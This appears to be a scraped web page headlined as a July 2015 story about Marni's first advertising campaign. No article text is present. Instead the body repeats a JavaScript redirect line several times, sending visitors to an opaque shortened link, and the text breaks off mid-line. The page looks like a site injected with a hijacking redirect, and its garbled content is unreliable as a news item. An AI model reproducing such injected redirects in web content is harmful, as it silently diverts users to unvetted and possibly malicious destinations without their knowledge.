
Marni Goes Unconventional for its First Campaign
July 18, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...